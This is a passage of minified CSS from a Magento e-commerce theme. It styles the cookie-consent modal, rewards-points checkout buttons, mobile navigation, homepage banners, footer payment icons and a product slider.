.slider{height:18px;top:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:18px;width:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:11px 0 11px 10px;font-size:14px;line-height:16px}}.catalog-product-view .price-container .rewards__product-points{color:#000}.product-items .product-item-info .price-container .rewards__product-points .price{color:#000}.rewards-account-index .column.main,.rewards-account-history .column.main{padding-top:15px}.checkout-payment-method .actions-toolbar .primary{display:block}.checkout-payment-method .payment-option-content .input-text{height:32px}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block{margin:0}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block::before,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block::before,.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block::after,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block::after{content:none}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary{display:flex;float:none;justify-content:space-between;margin-top:20px}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action{width:auto}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:first-child,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:first-child{background:#031d44;border:1px solid #031d44;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:first-child:hover,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:first-child:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;border-color:#031d44;outline:2px solid #031D44}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:nth-child(2),.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:nth-child(2){background-color:#94778b;border:2px solid #94778b;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block>.primary .button.action:nth-child(2):hover,.checkout-payment-method .payment-option-content .actions-toolbar.discount-checkout-buttons-block>.primary .button.action:nth-child(2):hover{background-color:#fff;border-color:#031d44;color:#031d44}.checkout-payment-method .payment-option-content .form-discount .actions-toolbar.rewards-checkout-buttons-block{display:block}.checkout-cart-index .rewards__checkout-cart-usepoints{margin:0;padding:0 15px}.checkout-cart-index .rewards__checkout-cart-usepoints .discount-form .buttons-container{display:flex;justify-content:space-between;margin-top:20px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{padding:12px 17px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:first-child{background:#031d44;border:1px solid #031d44;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:first-child:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;border-color:#031d44;outline:2px solid #031D44}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:nth-child(2){background-color:#94778b;border:2px solid #94778b;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action:nth-child(2):hover{background-color:#fff;border-color:#031d44;color:#031d44}.rewards-motivation{border-top:1px solid #cfdbd5;font:400 16px Montserrat,sans-serif;padding:18px 10px 18px 4px}.rewards-points{border-bottom:1px solid #cfdbd5}.header.panel>.header.links>.mst-rewards-top-link{display:none}.opc-block-summary .rewards-points .mark{padding-left:0;padding-right:0}.opc-block-summary .rewards-points .mark,.opc-block-summary .rewards-points .amount{padding:14px 0}.checkout-index-index .opc-block-summary .block-rewardpoints{margin-bottom:0;border-top:1px solid #CFDBD5;border-bottom:none}.checkout-index-index .opc-block-summary .block-rewardpoints._active .title::after{content:'\e621'}.checkout-index-index .opc-block-summary .block-rewardpoints>.title{cursor:pointer;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;position:relative}.checkout-index-index .opc-block-summary .block-rewardpoints>.title::after{position:absolute;right:-5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-index-index .opc-block-summary .block-rewardpoints>.title strong{color:#000;font-size:16px}.checkout-index-index .block-rewardpoints .buttons-container{display:flex;justify-content:space-between;margin:20px 0}.checkout-index-index .block-rewardpoints .button.action{padding:12px 17px}.checkout-index-index .block-rewardpoints .button.action:first-child{background:#031d44;border:1px solid #031d44;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-index-index .block-rewardpoints .button.action:nth-child(2){background-color:#94778b;border:2px solid #94778b;color:#fff;transition:background-color .3s,color .3s,outline .3s}.checkout-index-index .block-rewardpoints .checkbox-group{margin-bottom:20px}@media only screen and (max-width:1023px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-cart-index .cart-payment-image{max-width:unset}.checkout-cart-index .cart-container{display:flex;flex-wrap:wrap;align-content:center;flex-direction:column-reverse;padding:0 15px}.checkout-cart-index .cart-container .form.form-cart{padding:0;width:100%}.checkout-cart-index .cart-container .form.form-cart .action.continue{float:none}.checkout-cart-index .cart-container .form.form-cart .actions{text-align:center}.checkout-cart-index .cart-container .cart-summary{padding:0;width:100%;position:unset}.checkout-cart-index .item-info{display:flex;flex-wrap:wrap;align-content:center;justify-content:center}.checkout-cart-index .item-info .col.item{width:100%}.checkout-cart-index .cart.table-wrapper .cart.item .col.item{height:166px;padding:0}.checkout-cart-index .cart.table-wrapper thead{display:none}.checkout-cart-index .cart.table-wrapper thead+.item{border-top:none}.checkout-cart-index .cart.table-wrapper .col.col.subtotal{display:none}.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .action-gift{text-decoration:underline}.checkout-cart-index .cart.table-wrapper .item-info .col.qty,.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{bottom:10px;height:auto;position:absolute}.checkout-cart-index .cart.table-wrapper .item-info .col.qty{margin-right:80px}.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{margin-left:80px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{width:auto;height:50px}.navigation ul{min-height:100px}}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#02132c;border:solid #010813;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#031D44;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#031D44;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#031D44;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#031D44;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.cms-index-index .column.main{display:flex;flex-direction:column}.footer.content{padding-top:0}.footer.content .customer-services{border-bottom:1px solid #CFDBD5}.footer.content .customer-services .customer-services-title{cursor:pointer;font:600 15px Montserrat,sans-serif;padding:9px 0}.footer.content .customer-services li{margin-top:5px;line-height:18px}.footer.content .customer-services li:last-child{padding-bottom:10px}.footer.content .customer-services li:first-child{margin-top:0}.footer.content .customer-services li a{color:#fff;font:400 13px Montserrat,sans-serif}.footer.content .footer-social{margin:0;order:-1;width:100%}.footer.content .company-information{border-top:1px solid #CFDBD5;border-bottom:1px solid #CFDBD5;margin-top:20px}.footer.content .company-information .company-information-content li{margin-top:5px;line-height:18px}.footer.content .company-information .company-information-content li:first-child{margin-top:0}.footer.content .company-information .company-information-content li:last-child{margin-bottom:10px}.footer.content .company-information .company-information-title{cursor:pointer;font:600 15px Montserrat,sans-serif;padding:9px 0}.catalog-page-about-product{flex-wrap:wrap}.grid-catalog .grid-catalog-title{font:500 20px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.5px;margin-top:25px;margin-bottom:16px}.grid-catalog .grid-catalog-item{font:500 16px ClassicoURWTOT-Medium,sans-serif}.grid-catalog .list{justify-content:center}.grid-catalog .list li{height:216px;margin-bottom:20px;margin-left:5px;margin-right:5px;max-width:296px;width:92.5%}.grid-catalog .text-wrapper{min-height:49px}.banner{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/image-eucaliptus_mob.png') no-repeat 0 bottom,url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/banner-image_mob.png') no-repeat right bottom,#F7F6F4;min-height:222px}.banner .slogan{font:400 30px/36px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.45px}.banner .banner-content{margin-left:35%;margin-top:18px;margin-bottom:18px}.banner .banner-content .banner-button{border-radius:2px;font:600 11px/13px Montserrat,sans-serif;margin-top:22px;height:27px;width:98px}.banner .slogan-description{font:400 11px/14px Montserrat,sans-serif;letter-spacing:0;margin-top:8px;max-width:167px;opacity:.8}.banner-winter{background:#e0dcdb url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/banner-winter_mob.jpg') no-repeat center;background-size:cover;color:rgba(3,29,68,0.9);min-height:222px;padding:40px 0 0 25px}.banner-winter .banner-content-winter{box-sizing:border-box;margin:0 auto;max-width:1512px}.banner-winter .slogan{font-family:'Times New Roman Italic',sans-serif;margin:0}.banner-winter .slogan-description{font-family:ClassicoURWTOT-Regular,sans-serif;margin-top:10px;width:250px}.banner-winter .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 18px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:15px;padding:9px 36px;transition:background .3s,color .3s}.banner-winter .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.banner-organic{color:rgba(3,29,68,0.9);min-height:222px}.banner-organic .banner-organic-wrapper{background-repeat:no-repeat;background-position-x:right;background-size:auto 222px}.banner-organic .banner-content-organic{box-sizing:border-box;height:222px;margin:0 auto;max-width:1512px;padding:40px 0 0 25px}.banner-organic .slogan{font-family:'Times New Roman Italic',sans-serif;margin:0}.banner-organic .slogan-description{font-family:ClassicoURWTOT-Regular,sans-serif;margin-top:10px;width:250px}.banner-organic .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 18px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:15px;padding:9px 36px;transition:background .3s,color .3s}.banner-organic .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.useful-information{background:#031d44;height:30px;order:-1;position:sticky;top:122px;z-index:1}.useful-information .info-item{color:#fff;font:400 12px ClassicoURWTOT-Regular,sans-serif}.useful-information .useful-information-wrapper{padding-top:6px;z-index:1}.homepage-widget{width:100%}.homepage-category{margin-top:10px}.homepage-category .wrapper{margin:78px 0 60px 0;padding-top:0;padding-left:12px;padding-right:12px}.homepage-category .wrapper .homepage-item .text-link{color:#000}.homepage-category .wrapper .homepage-item .text-link .text{font-size:32px;margin-top:14px;padding-bottom:0}.homepage-category .wrapper .homepage-item:nth-child(2){margin-top:40px}.homepage-recipes{flex-direction:column;margin-top:14px}.homepage-recipes .title{font:500 20px ClassicoURWTOT-Medium,sans-serif;letter-spacing:0px;margin:13px 0 0 0}.homepage-recipes .recipes-text{color:#000;font:400 12px/18px Montserrat,sans-serif;letter-spacing:0;margin-top:12px}.homepage-recipes .recipes-button{border-radius:2px;font:600 12px Montserrat,sans-serif;margin:22px 0 0 0;padding:8px 23px}.homepage-recipes .discription{padding:0 12px}.homepage-recipes .discription img{display:none}.organic-label{margin-top:32px;padding:0}.organic-label .labels{margin-top:32px}.page-footer .payment{min-height:40px}.page-footer .mastercard{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/mastercard.png') no-repeat;background-size:32px 32px}.page-footer .visa{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/visa.png') no-repeat;background-size:32px 32px}.page-footer .maestro{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/maestro.png') no-repeat;background-size:32px 32px}.page-footer .americanexpress{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/americanexpress.png') no-repeat;background-size:32px 32px}.page-footer .paypal{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/paypal.png') no-repeat;background-size:32px 32px}.page-footer .discover{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/payment/discover.png') no-repeat;background-size:32px 32px}.page-footer .card,.page-footer .visa,.page-footer .maestro,.page-footer .mastercard,.page-footer .americanexpress,.page-footer .paypal,.page-footer .discover{margin-right:4px;margin-left:4px;height:32px;width:32px}.social-links{justify-content:center;margin-top:20px}.social-links .pinterest,.social-links .instagram,.social-links .facebook{background-size:30px 30px;display:block;height:30px;width:30px}.social-links a{margin-right:22px}.advertisement-product{align-items:center;background-size:100%;background-position-x:center;flex-direction:column;justify-content:flex-end;margin-top:20px}.advertisement-product .description-title{letter-spacing:.4px;font:500 20px/24px ClassicoURWTOT-Medium,sans-serif;margin-top:29px}.advertisement-product .description-text{color:#031D44;font:400 18px/24px ClassicoURWTOT-Regular,sans-serif;margin-top:19px}.advertisement-product .button-about-product{border:1px solid #94778B;border-radius:2px;box-sizing:border-box;font:600 12px Montserrat,sans-serif;height:30px;letter-spacing:.2px;margin-top:28px;padding:7px 23px;width:fit-content}.advertisement-product .button-about-product:hover{border:1px solid #94778b}.catalog-product-view .advertisement-product{background-position-y:top;background-size:640px;margin-top:40px}.static-message{background-color:#031D44;color:#fff;font-size:12px;min-height:30px}.product-shipment-information{font:400 12px ClassicoURWTOT-Regular,sans-serif;margin-top:7px;margin-left:18px}.checkout-index-index .phone-and-email{font-size:12px;margin-bottom:0}.checkout-index-index .phone-and-email .phone-title,.checkout-index-index .phone-and-email .email-title{font-size:14px}.checkout-index-index .phone-and-email .email-title{margin-top:8px}.page-footer .organic-label{margin-top:0;margin-bottom:25px}.page-footer .organic-label .labels{padding:0 12px;margin-top:21px;justify-content:space-between}.page-footer .organic-label .label:first-of-type,.page-footer .organic-label .label:last-of-type{max-width:23%}.page-footer .organic-label .label:nth-child(2){margin-right:10px;margin-top:2px;max-width:20%}.page-footer .organic-label .label.soil-organic{margin-top:6px;margin-right:4px;max-width:17%}.newsletter-result-popup.modal-popup.modal-slide{left:0}.newsletter-result-popup.modal-popup.modal-slide .modal-inner-wrap{min-height:unset}.slick-slide{margin:0 4px}.best-seller-block{margin:0 8px}.best-seller-block .products.products-grid{max-width:490px}.best-seller-block .best-seller-header{font:500 20px ClassicoURWTOT-Medium,sans-serif;margin-top:25px;margin-bottom:16px}.best-seller-block .best-seller-header .base{margin:0;letter-spacing:.4px}.best-seller-block .slick-dots{margin-top:10px}.best-seller-block .slick-dots li{height:7px;margin:0 12px;width:7px}.best-seller-block .slick-dots li button,.best-seller-block .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.best-seller-block .slick-dots li .action-gift{height:7px;width:7px;background-color:#031D44;border:2px solid #031D44}.best-seller-block .slick-dots li.slick-active{height:11px;width:11px}.best-seller-block .slick-dots li.slick-active button,.best-seller-block .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.best-seller-block .slick-dots li.slick-active 